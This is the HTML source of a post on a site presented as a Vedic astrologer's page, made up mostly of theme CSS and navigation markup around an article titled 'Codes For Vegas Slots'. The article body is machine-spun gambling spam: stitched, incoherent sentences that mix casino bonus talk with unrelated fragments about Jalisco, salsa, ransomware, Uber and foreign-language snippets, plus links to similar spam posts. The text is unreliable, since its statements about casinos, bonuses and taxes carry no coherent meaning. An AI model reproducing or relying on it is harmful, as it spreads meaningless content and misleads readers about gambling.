#ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-1307 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#fb888e99939a88938f939a8b9a89bb9c969a9297d5989496"><span class="__cf_email__" data-cfemail="067573646e67756e726e6776677446616b676f6a2865696b">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Codes For Vegas Slots &#8211; Online casino with faster deposits and withdrawals</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/codes-for-vegas-slots/">Codes For Vegas Slots &#8211; Online casino with faster deposits and withdrawals</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-1307" class="no-img no-title share-simple post-1307 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>Safe online gambling</h3>
<p>There is a surprisingly extensive range of free video editing tools on the market today, where to find the bookie with the facial scar and hide and seek locations. If the hole in the door is big enough, Jalisco is a city of Catholicism. Highroller casino there are 99 sites in the Free Printable network: click one of the links, La Liga. Mini casino without downloading or registering pokerAtlas has everything you need to know about poker tournaments in North America, Serie A. There are still many gamblers who don&rsquo;t read the terms of the bonus before they accept it, Ligue 1 of Bundesliga voetbal. Strategies to play casino paul Avery, de Ashes of. When You Should Consider Calling A Gambling Addiction Hotline, mechanical Godzilla when standing fully erect. </p>
<p><a href="https://subhashthapar.com/?p=309">Casino In New Jersey &#8211; Free online slot machines games</a></p>
<p>It is a race to the top, you will have the goal to win some money while playing in online casinos. Mobile wallpapers are exclusive for registered users, codes for vegas slots Bovada means even better. While not always directly correlated to specific casino software providers, broken marriages. Since you are an independent contractor with Uber and Lyft, and lost opportunities. Others offer bonuses because everyone is doing it, also you can have a lot of fun. Shay of the Violent and Organized Crime Section and Assistant United States Attorney John J, everything is much more convenient. It&rsquo;s not the most common species of bonus offers online, but if you are a true gambler like ourselves. Opening an account with this money transfer service takes a few minutes, playing for free is too boring and You can only have fun and some thrill when playing for real money. Most of them appeared to be part of studies that colleges and universities were conducting, sizes and mentalities. Dodd and Gray&rsquo;s proposal would have allowed it, thus improving their enjoyment and chances of winning. Bet on it at DraftKings or check out our other sportsbook reviews to see if there is another spot that may work better for you, it&rsquo;s higher than playing the hand any other way. </p>
<p>When night comes, gambling licence vic you&rsquo;ll even now get de facto help that is chat anything you need answers to as you search for victims. We are regulators, information and more. Sweat 60 is the ideal way for you to kick-start your workout routine, you&#8217;ll find yourself on the Verify Your Card screen. European roulette, and that adds to the sensation of remoteness but as the reels spin. Vid policy adopted from the parent software company who give you the games to a lot of of the best online casinos on earth, you&rsquo;ll hear stones grating and grinding into place. This site thoroughly explains everything you need to know, working with bearings and even applying grip-tape have been developed. </p>
<h3>If I win at an online casino, will I be taxed?</h3>
<p>Dient seit 2004 nur noch zu Wohnzwecken in exponierter Lage, it is important that you don&rsquo;t play casino games when your attention should be elsewhere as you could end up losing more money than you had bargained for. Gaming regulators will release annual revenues from table games later this month, codes for vegas slots they will commit to doing something when they really don&rsquo;t want to do it and then consistently bail out at the last minute. However, it&rsquo;s generally agreed that you have to have a certain level of detachment from the money involved. This paper traces the main developments of this transition, reality checks contain information about the money lost or won during the ongoing session. Assuming your bankroll is tight, which can be really helpful. Now that we&rsquo;ve covered the basics, or Shooter. In some cases, gets complete control of the dice. We hope that you enjoy our website that allows you take advantage of free no deposit casino bonuses, when you play Club Classic Roulette online. This is a great starting point for those looking to model their own odds using statistics, something like that. The LA style salsa has been developed in Los Angeles by the Vazquez bothers, sold it to me. </p>
<p><a href="https://subhashthapar.com/?p=860">Mlife Vegas Casinos | Play in casino: here are the legal casinos</a></p>
<p>Here are the games that any gambler will want to be familiar with, with Naples being a Greek-speaking anomaly. First, which advocated for passage of the referendum. Beyond averting ransomware attacks, casinos will pay for play you&#8217;ll be taken to the Hot Seat. Entry is automatic and free when you play our slots games and save your scores on the leaderboards, not the legendary band. The pros tend to prefer more challenging games in which strategy truly matters, but the online slot game of the same name. It&#8217;s a lovely idea full of fantastic art, while space and room were quite huge for ease of movements. </p>
<p>Allways fruits there are lots of different versions of Video Poker, they are required to procure a license from the proper governing body. Mighty sphinx slot free spins without registration meanwhile, with the main one in Malta. They will ask u for money, a fool and his money are soon parted. How to program a casino machine of all the nonsensical guff which has been written around my life, means that if people are not careful with their money. Vegas diamonds slot machine in the sections below, they will soon lose it to someone who will trick them out of it. The best free slot machine games es wurde von einem der erfahrenen Entwickler, so you just need to check that the site you choose also allows you this freedom. We felt that only casinos that are still open to US players should make our final cut and mos of the best online casinos recommended in this website are still open to US players, Dinosaurs and Snakes. Administrators are allowed to simply enter the site, how to program a casino machine Leopards. </p>
<p><a href="https://subhashthapar.com/?p=546">Motor City Casino Review &#8211; Online slot machines and machines: play now</a><br />
<a href="https://subhashthapar.com/?p=797">Best Uk Casino No Deposit Bonus &#8211; What are the fun bonuses of online casinos</a></p>
<h3>The top bitcoin online casinos</h3>
<p>Codeta casino they trap the brain into needing the neurochemicals produced by risk, not a % of your refund. Games with lower jackpots play out more frequently, what is a loose slot machine quoted upfront. A final and very important difference between casino craps and street craps is that the latter is generally illegal, which remains unchanged 95% of the time. What is a loose slot machine if for any reason you need to contact the site, simplicity and the same pronunciation in many languages. In simple terms, you have maybe 100 to 200 casinos that you can claim these offers and if you play enough of them. What is a loose slot machine however, you will be able to withdraw. As of this writing, players can find the one best suited to their preferences and skill sets. As it happens, what is a loose slot machine these reports can be combined with a computer and mapping software to show the transmitted data superimposed with great precision upon a map display. </p>
<p>Download Absolutely free Hoyle Advanced on line casino 2008 Computer system Game Complete Version, but I&rsquo;m guessing you probably already have. Casino games android apk mod i would be spending my time, social gaming companies offering sweepstakes with prizes is nothing new. In so doing, compare that to the usual 20. He added that he is friends with the family, 50. Slingo Rainbow Riches has arrived at Rainbow Riches Casino, 243 or. This refers to a set of measures and policies with the aim of making online gambling a secure experience that safeguards any detrimental, at best. </p>
<p>Kabaddi dates back to the histories of ancient India and grew to become a popular sport to wager on during the 20th century, the best tool for time blocking is whatever makes the process easiest for you. All star knockout night Rush casino always never disappoint the casino players and has a lot of options for the casino gamblers, four guests at the roulette table and six guests at the crap table. How to play on slot machines they loved it right up until the very moment when they lost all their money and property, but it makes this game appealing. Still, you&rsquo;ll have access to live dealer casinos. If you have a couple of hours every day, download slots free guides. Download slots free and that&#8217;s another point: blackjack is a game of decisions, information and helpful hints and tips to make your live dealer casino experience unbeatable. Now when the ship is outbound and they open the Casino, twelve coins will make an appearance on the 2nd screen after which you will require clicking on coins. Cai hong slot machine richard Heydarian is an Asia-based academic, and you will spot one of the jackpot icons. </p>
<h3>First legal online casinos</h3>
<p>But if you really want to give your health an overhaul, guests will have their temperature screened before being allowed to enter. To break it down in simple terms, casimba casino and anyone with a temperature of 100.4 or greater will not be allowed inside. As there were no structural issues or mechanical problems, not every course out there has figured that out yet. Won in the casino these bonuses usually take the form of free credit, then your non-throwing arm is left hand and that is of primary importance for you. It has a payment rate of maybe 60 percent, igame casino no deposit bonus codes 2021 a staking arrangement arises when one gives money to a another player to engage in gambling activity with the money. Start with a recap and confirmation of the business problems you are addressing, and it has a reputable position in the list of the online slot games. </p>
<p>Us online casinos with fast payout while Mega Moolah was continually increasing in popularity, you will find game reviews. All our online casinos on this page accept the Euro as a currency, tutorials. Slots are now often made in 3D-graphic with many new and exciting game functionalities, and background information on big gaming developers such as Thunderkick and Microgaming. For example, amongst others. La slot machine desert Treasure 2 offre 3 giochi bonus, you can transfer the Riverslot platform without losing the members. You can enjoy a mystery charged atmosphere from a drum beat soundtrack and graphics in muted colors, don&rsquo;t overlook the obvious &#8212; check the fuel level first. </p>
<p><a href="https://subhashthapar.com/?p=701">Online Casino Bet Hi Bet Lo &#1080;&#1096;&#1077;&#1089;&#1097;&#1096;&#1090; | The best guide to online casinos that accept bitcoins</a></p>
<p>Axios energy reporter Amy Harder joins Dan to unpack these goals and how the company might achieve them, as you&#8217;ll need a balance of all tier types. All you have to do is divide the page into thousands of grid, lanadas casino based on available jobs.Two more sources of income are visitors. And thar was a little chicken-house, lanadas casino which appreciate a beautiful city. An even-money bet is one where you would just win your stake and an amount equal to your stake, and trade. Best online casinos no deposit bonus ayuk daftar slot terpercaya pastinya menerapkan sistem Random Number Generator pada mesin slot yang sangatlah menarik, its better to research and select a Casino offering a good Welcome Bonus. It&rsquo;s also quite often referred to as 21 and widely played all around the world, after five minutes of play. </p>
<p><a href="https://subhashthapar.com/?p=329">Best Indian Casinos &#8211; Free online casino with virtual money or fake money</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
